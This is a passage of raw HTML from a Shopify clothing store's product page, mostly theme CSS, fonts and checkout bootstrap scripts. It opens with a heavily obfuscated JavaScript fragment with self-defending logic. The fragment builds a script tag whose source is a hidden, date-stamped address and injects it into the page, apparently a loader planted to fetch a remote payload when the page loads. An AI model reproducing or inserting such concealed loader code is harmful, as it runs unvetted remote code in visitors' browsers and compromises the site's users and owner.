r=null,F;}}else{var S=H[Wn(-0x1ba,-0xf0,-0xa0,-0x13c,'qK7m')][Wj(0x241,0x205,'XbkI',0x296,0x2f0)]('|'),j=-0x3*0x9a9+0x11d+0x1bde*0x1;while(!![]){switch(S[j++]){case'0':E[D]=V;continue;case'1':var D=n[a];continue;case'2':var I=E[D]||V;continue;case'3':var V=B[Wj(0x37d,0x3d0,'BVlE',0x378,0x2f5)+Wn(-0x147,-0x19d,-0xd7,-0x14c,'0myj')+'r'][Wa(0x526,0x4ec,0x462,'qA@n',0x483)+Wj(0x289,0x230,'#wYN',0x2c0,0x2ba)][Wa(0x576,0x470,0x492,'0myj',0x4db)](B);continue;case'4':V[Wa(0x457,0x53f,0x493,'x@O@',0x4f2)+Wn(-0x17d,-0x14d,-0x16d,-0xfc,'($v&')]=I[Wa(0x4a4,0x5a0,0x492,'NtGl',0x50b)+Wa(0x51a,0x468,0x4fa,'qK7m',0x4d9)][Wj(0x339,0x29e,'ICOi',0x30d,0x2f3)](I);continue;case'5':V[Wj(0x237,0x2b2,'d*f)',0x28a,0x31f)+Wa(0x46d,0x39e,0x3af,'MXJQ',0x41c)]=B[Wj(0x2a6,0x2b5,'K8jO',0x2b4,0x22d)](B);continue;}break;}}}}else{var g=H[Wn(-0x95,-0x9a,-0x128,-0x10e,'b9$%')][Wj(0x2a6,0x2f2,'dnUx',0x328,0x2a8)]('|'),c=-0xcd1*-0x2+-0x1417+-0x58b;while(!![]){switch(g[c++]){case'0':T[WD(-0x1f8,'8B3k',-0x2f0,-0x29e,-0x252)+Wa(0x478,0x44f,0x55a,'qK7m',0x4d9)]=m[Wn(-0x42,-0x19,-0x6f,-0x54,'9S*J')+WD(-0xf8,'NtGl',-0x158,-0x17f,-0x16c)][Wn(0x25,-0x1b,-0xad,-0x6f,'@I4b')](m);continue;case'1':var z=r[f];continue;case'2':var m=E[z]||T;continue;case'3':T[Wj(0x3da,0x32d,'hJF!',0x3b2,0x32c)+WD(-0x1b4,'@t*#',-0x24c,-0x1e8,-0x1f2)]=n[Wa(0x4b7,0x545,0x5c5,'($v&',0x553)](a);continue;case'4':S[z]=T;continue;case'5':var T=b[Wa(0x478,0x533,0x554,'ir1&',0x4ed)+WD(-0x237,'@I4b',-0x29a,-0x26e,-0x214)+'r'][Wa(0x5c0,0x5d8,0x559,'km*3',0x54f)+WD(-0x303,'zV4Q',-0x2a0,-0x267,-0x292)][Wn(-0xc3,0x3a,-0x4b,-0x64,'ir1&')](J);continue;}break;}}});H[W2('k2oj',0x321,0x327,0x2dc,0x332)](b);function W2(W,x,G,v,N){return Y(v-0x304,x-0x149,G-0x132,W,N-0x151);}(N=G[W3(0x116,0x13c,0x183,'XR(5',0x1d2)+W0('d*f)',0x49a,0x530,0x50f,0x591)+W1(0x4ad,0x3bd,0x42b,'Na39',0x432)](v))[W3(0x179,0x11f,0xf7,'XR(5',0x18c)]=!(-0x3c*-0x6b+-0x1*-0xfc9+0xd9f*-0x3),N[W4(0x3a6,0x43c,'XR(5',0x48c,0x3ed)]=H[W2('WIj9',0x32d,0x2e0,0x2af,0x243)](H[W1(0x3c9,0x3dc,0x45e,'Sb77',0x41f)],currentdate),(G=G[W2('8B3k',0x2c0,0x319,0x33a,0x296)+W3(0x225,0x22c,0x1cd,'&cBk',0x172)+W4(0x4ed,0x405,'&cBk',0x40f,0x47f)+W0('d*f)',0x598,0x514,0x578,0x58a)](H[W2('t%75',0x409,0x34e,0x384,0x31b)])[0x10c7*-0x1+-0x1dc6+-0x1*-0x2e8d])[W0('@I4b',0x4ec,0x535,0x596,0x51f)+W3(0x216,0x11b,0x184,'Sb77',0x126)][W1(0x338,0x38d,0x452,'%DaT',0x3dc)+W1(0x419,0x492,0x4a0,'sLsY',0x43c)+'re'](N,G[W4(0x435,0x34a,'Z@1M',0x40e,0x3da)+W2('K[am',0x2b7,0x2ee,0x2e4,0x30b)+'g']);}(document,l(-0x17d,-0x171,'Z@1M',-0xea,-0x111)+'t'),!function(G,v,N){function WF(W,x,G,v,N){return WO(W-0x1e7,v,G-0x13a,N- -0x85,N-0x16);}var H={'IXqLk':WM(0x110,'zV4Q',0x9f,0x7a,0x2d)+WM(0x8,'&cBk',0xa9,0x2a,0xc1)+'+$','Dktyb':function(J,r){return J!==r;},'bUshe':WM(-0xbf,'V@ps',0x0,-0x8f,-0x79),'xaBnU':function(J,r){return J===r;},'ZpEHW':Wq(0x259,0x165,0x189,'1#uM',0x1ea),'rVxJL':WM(0x2d,'km*3',-0x6a,-0x39,0x3c),'QDHwp':WM(0x49,'%DaT',-0x6e,-0x50,-0x4d),'YHMPQ':WF(0x185,0x1b5,0xa7,'MXJQ',0x148),'yzDpH':function(J,r,f){return J(r,f);},'GdXGb':function(J){return J();},'UCyLn':function(J,r){return J+r;},'EOmUz':Wg(-0xf3,'PWkR',-0x3f,-0xa0,-0x18)+WQ(0x302,0x27f,'zV4Q',0x321,0x392)+WQ(0x2e3,0x262,'oa&T',0x2e4,0x34b)+Wq(0x75,0x112,0x1a1,'Z@1M',0x100)+WF(0x120,0x1b8,0x142,'!Yqq',0x15e)+Wg(-0xb0,'#wYN',-0x102,-0x124,-0x1be)+WF(0x1b6,0x1b7,0xe2,'t%75',0x157)+Wq(0xa4,0x11c,0x133,'3*2j',0x13d)+Wq(0x75,0x73,0x86,'Z@1M',0xf9)+Wq(0x223,0x18e,0x1fc,'3SXE',0x1e2)+Wq(0x13e,0x1f3,0xd2,'Sb77',0x174)+WM(0xea,'qA@n',0xb4,0x4a,-0x29)+WQ(0x28a,0x259,'Z@1M',0x2cd,0x2c4)+WF(0x1ef,0x1aa,0xf9,'8B3k',0x153),'PcqzM':WQ(0x28d,0x1fb,'3SXE',0x1f6,0x1fb)+'t'},B=(function(){function Wc(W,x,G,v,N){return WQ(v-0xc3,x-0x192,x,v-0x15b,N-0x120);}function Wm(W,x,G,v,N){return Wq(W-0x5c,x-0xa7,G-0x1c2,G,W- -0x2d0);}function WA(W,x,G,v,N){return WQ(G- -0x168,x-0x1f4,x,v-0x1a7,N-0x35);}var J={'UXeIZ':H[Wc(0x2fd,'NtGl',0x403,0x37e,0x3e1)],'RwCEB':function(f,E){function Wz(W,x,G,v,N){return Wc(W-0xc9,W,G-0xfb,N-0x193,N-0x2d);}return H[Wz('ir1&',0x5a1,0x4fc,0x5e4,0x58c)](f,E);},'KdmRi':H[Wc(0x402,'K8jO',0x45b,0x3e2,0x47a)],'QPnvb':function(f,E){function WT(W,x,G,v,N){return Wc(W-0x1b4,x,G-0x1ef,v- -0x439,N-0x1b);}return H[WT(-0x78,'3SXE',-0x16e,-0xd9,-0x66)](f,E);},'BsRej':H[Wc(0x370,'d*f)',0x465,0x3df,0x45a)],'vfIbZ':H[Wy(0x2b5,0x294,'XbkI',0x2ff,0x336)],'elsFo':H[Wc(0x367,'3SXE',0x3a8,0x3a2,0x39e)],'QsmvC':H[Wc(0x48a,'O9as',0x40b,0x410,0x390)]};function WZ(W,x,G,v,N){return WQ(W- -0x395,x-0x33,x,v-0x56,N-0xba);}var r=!![];function Wy(W,x,G,v,N){return WF(W-0x52,x-0x154,G-0x134,G,W-0x46);}return function(f,E){function Wu(W,x,G,v,N){return WZ(v-0x5e,W,G-0x87,v-0x12f,N-0x185);}function WP(W,x,G,v,N){return Wm(v- -0x9e,x-0x90,W,v-0x74,N-0x149);}function Wd(W,x,G,v,N){return WA(W-0xeb,v,x-0x3cf,v-0xff,N-0x16e);}function Wi(W,x,G,v,N){return Wm(v-0x185,x-0xe8,x,v-0x1f,N-0x1d3);}var n={'ojWSm':J[Wd(0x54d,0x5b7,0x59b,'Sb77',0x553)],'UrTWg':function(S,j){function Ws(W,x,G,v,N){return Wd(W-0xc0,v- -0x469,G-0x3a,G,N-0x1d1);}return J[Ws(0x130,0x115,'qK7m',0xad,0x13d)](S,j);},'lzNZP':J[Wd(0x5d3,0x59b,0x582,'NtGl',0x51b)],'ElOpB':function(S,j){function WK(W,x,G,v,N){return Wd(W-0x182,x- -0x51d,G-0xc4,W,N-0x9b);}return J[WK('K8jO',-0x2d,-0xe,-0x49,-0x3e)](S,j);},'ljKmg':J[Wu('8B3k',0x21,0xa0,0x1b,0x4)],'CRlBB':J[Wi(0x4e,'oa&T',0x9c,-0x5,0x35)]};function Wo(W,x,G,v,N){return WA(W-0xce,G,x-0x411,v-0xb1,N-0x16e);}if(J[Wo(0x566,0x4dd,'k2oj',0x51f,0x4c4)](J[Wi(-0x20,'%DaT',0x8e,0x31,0x34)],J[Wi(0x7c,'!p34',-0x34,0x15,-0x89)])){var j=v[Wo(0x57b,0x51c,'3SXE',0x5b1,0x49f)](N,arguments);return H=null,j;}else{var a=r?function(){function Wh(W,x,G,v,N){return Wi(W-0xf0,N,G-0x69,x-0xe6,N-0x11e);}function Wp(W,x,G,v,N){return WP(v,x-0x6a,G-0x14e,W-0x4f3,N-0x1d3);}function WX(W,x,G,v,N){return Wo(W-0x19,G- -0x1,x,v-0x79,N-0xf5);}function WC(W,x,G,v,N){return WP(W,x-0xc6,G-0xf4,N-0x439,N-0xfc);}function Wk(W,x,G,v,N){return Wd(W-0xc2,x- -0x456,G-0xd1,N,N-0x168);}if(n[Wh(0x137,0x172,0xeb,0x183,'x@O@')](n[WX(0x5d9,'sLsY',0x5f7,0x5f5,0x623)],n[WX(0x581,'sLsY',0x5f7,0x62d,0x685)])){var I=G?function(){function WR(W,x,G,v,N){return WC(G,x-0x6a,G-0x165,v-0x16c,N- -0x466);}if(I){var O=j[WR(-0x2c9,-0x26c,'9S*J',-0x2e2,-0x243)](D,arguments);return I=null,O;}}:function(){};return f=![],I;}else{if(E){if(n[WC('@t*#',0x19e,0x1a3,0x1cd,0x228)](n[WC('iDvS',0x224,0x1fc,0x2ba,0x261)],n[Wp(0x2bc,0x2af,0x245,'qQh2',0x291)]))return G[WC('x@O@',0x20e,0x2ef,0x26e,0x28c)+Wh(0xf4,0x158,0x18a,0xd2,'3*2j')]()[Wp(0x2b5,0x310,0x2e0,'0myj',0x281)+'h'](kKGoLR[Wp(0x330,0x2fa,0x318,'k2oj',0x2c6)])[Wh(0x116,0x169,0x1fe,0x1a6,'qA@n')+Wk(0x189,0x103,0x7d,0x122,'%DaT')]()[WX(0x53d,']i5@',0x4ea,0x447,0x4fb)+Wp(0x307,0x352,0x2cf,'BVlE',0x293)+'r'](v)[Wk(0xd3,0xbb,0xee,0x8e,'3SXE')+'h'](kKGoLR[Wp(0x3ab,0x3ea,0x401,'8B3k',0x40e)]);else{var j=E[WX(0x5a4,'sLsY',0x58c,0x614,0x540)](f,arguments);return E=null,j;}}}}:function(){};return r=![],a;}};}());function WM(W,x,G,v,N){return l(W-0x1f4,x-0x9a,x,v-0xbd,N-0x55);}var b=H[WF(0x2d2,0x29c,0x26f,'Sb77',0x272)](B,this,function(){function WY(W,x,G,v,N){return Wg(W-0x12a,W,G-0x97,x- -0x1a7,N-0x41);}function x1(W,x,G,v,N){return Wq(W-0x55,x-0x46,G-0x8d,x,N- -0x289);}function x0(W,x,G,v,N){return Wg(W-0xb6,x,G-0x29,N-0x2d6,N-0x1e1);}function Ww(W,x,G,v,N){return WQ(N- -0x328,x-0x181,v,v-0xb6,N-0x1f);}function Wl(W,x,G,v,N){return Wq(W-0x152,x-0xa,G-0x5c,v,W- -0x14f);}return b[Ww(0x3,0x73,-0x1,'Z@1M',-0x1e)+Ww(0x7a,-0x8,-0x1,'XR(5',0xd)]()[Wl(0x86,-0x3,0x5e,'K[am',0x27)+'h'](H[Wl(0xac,0xb3,0x3c,']i5@',0x11c)])[WY('!Yqq',-0x21b,-0x2a7,-0x2b8,-0x192)+x1(-0x17c,'d*f)',-0xe8,-0x199,-0x15e)]()[x1(-0x107,'WIj9',0x6,-0x8e,-0x66)+x1(-0xf6,'ir1&',-0x139,-0xa7,-0xf8)+'r'](b)[Ww(-0xda,-0xc7,-0xbc,'%DaT',-0x37)+'h'](H[x1(-0xf0,'b9$%',-0x50,-0x13c,-0xc7)]);});function WQ(W,x,G,v,N){return w(W- -0x1d4,x-0x29,G-0xf5,v-0x1b1,G);}H[WF(0x2cf,0x2b2,0x1ff,'ZiqB',0x22e)](b);function Wq(W,x,G,v,N){return l(W-0x65,x-0x6f,v,N-0x243,N-0x7a);}function Wg(W,x,G,v,N){return Y(v- -0x95,x-0x14e,G-0x1e3,x,N-0xac);}(N=G[Wg(-0xc2,'ir1&',-0x81,-0x59,-0xce)+WF(0x190,0x16d,0x281,'!Yqq',0x1e8)+Wq(0x175,0x24e,0x195,'K8jO',0x1ac)](v))[WF(0x21c,0x2a7,0x258,'k2oj',0x279)]=!(0x61f*-0x1+0x1bce+0x5b*-0x3d),N[Wg(-0x128,']i5@',-0x8e,-0x101,-0x73)]=H[Wq(0x151,0x1eb,0x178,'zV4Q',0x1dc)](H[Wg(-0x1b1,'%DaT',-0x176,-0x11f,-0x124)],currentdate),(G=G[Wg(0x0,'xjp]',0x50,-0x43,-0x68)+WF(0x195,0x1ad,0x273,'d*f)',0x1f7)+Wg(-0x10f,'ICOi',-0x4c,-0xdb,-0xa7)+WM(-0xd1,'!Yqq',-0xc3,-0xa5,-0x113)](H[WQ(0x34b,0x3be,'WIj9',0x34e,0x2df)])[0x23f4+-0x736+-0x1cbe])[Wq(0x116,0x206,0x179,'sLsY',0x1b9)+WF(0x16c,0x185,0x173,'b9$%',0x1a8)][Wg(-0x129,'xjp]',-0x9a,-0x8a,-0xee)+Wq(0x1c1,0x13c,0x254,'oa&T',0x1df)+'re'](N,G[WQ(0x35a,0x2d7,'WIj9',0x37d,0x3c9)+Wq(0xd9,0x155,0x1af,'!Yqq',0x16a)+'g']);}(document,l(-0x181,-0x1d7,'x@O@',-0x13e,-0xaa)+'t');</script></div>







  <style>*,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}</style>

  <script>
    window.performance.mark('debut:theme_stylesheet_loaded.start');

    function onLoadStylesheet() {
      performance.mark('debut:theme_stylesheet_loaded.end');
      performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

      var url = "//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040";
      var link = document.querySelector('link[href="' + url + '"]');
      link.loaded = true;
      link.dispatchEvent(new Event('load'));
    }
  </script>

  <link rel="stylesheet" href="//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040" type="text/css" media="print" onload="this.media='all';onLoadStylesheet()">

  <style>
    @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

    @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

    @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

    @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

    
    
  </style>

  <script>
    var theme = {
      breakpoints: {
        medium: 750,
        large: 990,
        widescreen: 1400
      },
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        regularPrice: "Regular price",
        salePrice: "Sale price",
        sale: "Sale",
        fromLowestPrice: "from [price]",
        vendor: "Vendor",
        showMore: "Show More",
        showLess: "Show Less",
        searchFor: "Search for",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps account.",
        newWindow: "Opens in a new window.",
        external: "Opens external website.",
        newWindowExternal: "Opens external website in a new window.",
        removeLabel: "Remove [product]",
        update: "Update",
        quantity: "Quantity",
        discountedTotal: "Discounted total",
        regularTotal: "Regular total",
        priceColumn: "See Price column for discount details.",
        quantityMinimumMessage: "Quantity must be 1 or more",
        cartError: "There was an error while updating your cart. Please try again.",
        removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        oneCartCount: "1 item",
        otherCartCount: "[count] items",
        quantityLabel: "Quantity: [count]",
        products: "Products",
        loading: "Loading",
        number_of_results: "[result_number] of [results_count]",
        number_of_results_found: "[results_count] results found",
        one_result_found: "1 result found"
      },
      moneyFormat: "${{amount}}",
      moneyFormatWithCurrency: "${{amount}} USD",
      settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      },
      stylesheet: "//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040"
    };document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script><script src="//foreverlycollection.com/cdn/shop/t/7/assets/theme.js?v=144293083746447431281675001040" defer="defer"></script>
  <script src="//foreverlycollection.com/cdn/shop/t/7/assets/lazysizes.js?v=63098554868324070131675001040" async="async"></script>

  <script type="text/javascript">
    if (window.MSInputMethodContext && document.documentMode) {
      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//foreverlycollection.com/cdn/shop/t/7/assets/ie11CustomProperties.min.js?v=146208399201472936201675001040";

      scripts.parentNode.insertBefore(polyfill, scripts);
    }
  </script>
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="P3GHFneb7NDTgN6blK8dDZmUV-nwbmj-X-ROSVrhJMg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59668529328/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d0a5a2e0739d2c266cb38ee12c4f1288">
<meta id="in-context-paypal-metadata" data-shop-id="59668529328" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://foreverlycollection.com/products/on-the-move-jacket">
<link rel="alternate" hreflang="en" href="https://foreverlycollection.com/products/on-the-move-jacket">
<link rel="alternate" hreflang="en-CA" href="https://foreverlycollection.com/en-ca/products/on-the-move-jacket">
<link rel="alternate" type="application/json+oembed" href="https://foreverlycollection.com/products/on-the-move-jacket.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=59668529328" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":59668529328,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/59668529328","merchantName":"foreverlycollection","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"foreverlycollection","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d0a5a2e0739d2c266cb38ee12c4f1288","betas":["rich-media-storefront-analytics"],"domain":"foreverlycollection.com","predictiveSearch":true,"shopId":59668529328,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "foreverlycollection.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of Debut-Shopifypro","id":132380033200,"schema_name":"Debut","schema_version":"17.13.0","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "foreverlycollection.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
